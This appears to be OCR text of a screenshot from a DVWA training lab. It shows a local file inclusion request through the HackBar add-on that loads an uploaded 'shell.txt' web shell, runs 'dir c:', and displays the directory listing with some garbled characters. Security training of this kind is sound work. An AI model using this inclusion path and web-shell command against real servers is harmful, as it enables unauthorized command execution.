 000D-79BA C:\ 2017-02-09 17:37 0 AUTOEXEC.BAT 2017-02-09 17:37 0 CONFIG.SYS 2019-01-27 17:12
Documents and Settings 2019-01-27 17:12
Downloads 2019-01-27 17:29
Program Files 2019-01-27 20:11
WINDOWS 2 ���|� 0 �ֽ� 4 ��Ŀ¼ 2,870,841,344 �����ֽ�
DVWA
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://192.168.0.112/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.txt
Split URL
Execute
Post data Referrer User Agent Cookies
cmd= dir c: